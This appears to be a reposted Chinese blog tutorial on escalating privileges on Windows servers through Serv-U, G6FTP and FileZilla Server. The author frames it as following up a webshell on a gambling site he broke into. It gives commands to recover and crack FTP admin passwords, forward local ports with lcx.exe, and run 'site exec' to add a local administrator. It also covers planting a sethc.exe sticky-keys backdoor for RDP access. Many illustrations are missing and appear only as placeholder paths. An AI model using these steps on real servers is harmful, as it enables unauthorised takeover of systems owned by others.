windows提权之ftp提权
2021-06-18 07:06
标签:知识 根目录 xpl 重要性 image 收集 客户端软件 bat 方式 0,起因,由于前几天拿了一个菠菜站的webshell,但是只有iis权限,执行无法创建用户等操作,更无法对整个服务器进行控制了,于是此时便需要提权了,对于一个刚刚入门的小白来说,此刻真正意识到了提权的重要性,于是便开始学习提取相关知识,以拿下该菠菜的站点。 1,通常来说,不同的脚本所处的权限是不一样的。这就意味着,如果该站点支持权限更高的脚本,我们可以上传该权限更高的脚本的大马,进而拿到更高的权限。 2,提权中常常也需要进行信息收集: 3,windows信息收集中常用的命令: 4,FTP软件提权: 常见的FTP软件有server-u,g6ftp,filezilla。 1,查看默认安装目录下的ServUDaemon.ini文件,进而查看用户名和密码,将密码去cmd5.com找到对应的server-u的解密方式进行解密。 2,登入ftp,执行如下命令,创建用户,并且加入到管理员组。 1,使用大马直接创建ftp账号,使用ftp账号登入ftp。 2,然后再执行如下命令,创建系统账号。 server-u的管理员账号权限较大,相当于系统权限,可以通过管理员账号直接创建用户,并且加入到管理员组。 科普:g6ftp的默认端口为8021,只侦听在127.0.0.1的8021端口上,所以无法从外部直接访问,需要进行端口转发。 1,查找管理配置文件Remote.ini,将administrator管理密码解密。解密得到administrator的管理员密码为123456 2,首先进行查找该网站的可读可写目录,然后上传cmd.exe和lcx.exe到该目录下。 3,查看网站根目录的权限得知,此处网站的根目录可读可写,直接上传到网站跟目录即可。上传成功后,即可直接通过cmd.exe调用lcx.exe命令,查看lcx.exe的用法。 然后通过如下命令转发端口,将127.0.0.1的8021端口通过8427端口转发出去: 4,转发成功后,通过g6ftp软件进行连接,以管理员用户登入 连接成功: 5,创建用户并设置权限和执行批处理文件 创建用户:右键,选择new user 选择根目录为c盘: 赋予全部权限: 然后将批处理文件adduser.bat上传到目标站点中: 然后在g6ftp软件中加入批处理命令: 然后在控制台登录ftp,并且执行所加入的批处理命令:命令成功执行: 在目标机上查看,新建用户成功,并且成功加入到了管理员组。 提权成功。 科普:filezilla默认端口为14147端口 1,找到默认安装目录下面有两个敏感文件filezillaserver.xml(包含了用户信息)和filezillaserver interface.xml(包含了管理信息),查看用户名和密码: 2,进行端口转发,方法类似g6ftp: 3,使用filezilla软件进行远程连接: 4,新建用户并设置用户的根目录。 5,打开filezilla客户端软件,使用刚刚新建的用户名和密码进行连接: 6,连接成功以后,替换c:/windows/system32/sethc.exe文件。 7,直接远程连接即可,win+r输入mstsc即可打开远程桌面。输入靶机ip进行连接:不需要输入用户名和密码,直接连续按下5次shift键,即可以管理员的身份打开cmd,然后创建用户,或者直接输入explorer.exe,进入靶机。远控成功。 windows提权之ftp提权 标签:知识 根目录 xpl 重要性 image 收集 客户端软件 bat 方式 原文地址:https://www.cnblogs.com/v01cano/p/10310822.htmlwindows提权之ftp提权
提权前的准备工作
ipconfig /all 查看当前ip
net user 查看当前服务器账号情况
netstat -ano 查看当前服务器端口开放情况
ver 查看当前服务器操作系统
systeminfo 查看当前服务器配置信息(补丁情况)
tasklist /svc 查看当前服务器进程情况
taskkill -pid pid号 结束某个pid号的进程
taskkill /im qq.exe /f 结束qq进程,如果对命令不清楚,可以使用taskkill /? 进行查看
net user v01cano v01cano /add 添加一个用户名为v01cano密码为v01cano的用户
net localgroup administrators v01cano /add 将用户v01cano添加到管理员组
whoami 查看当前操作用户(当前权限) server-u提权
server-u提权常用方法,一:
quote site exec net user v01cano v01cano /add
quote site exec net localgroup administrators v01cano /addserver-u提权常用方法二:
quote site exec net user v01cano v01cano /add
quote site exec net localgroup administrators v01cano /add
server-u提权常用方法三:

g6ftp提权:











adduser.bat中的文件内容为:即新建一个用户名和密码均为v01cano的用户,并且加入到管理员组中。net user v01cano v01cano /add
net localgroup administrators v01cano /add



filezilla提权: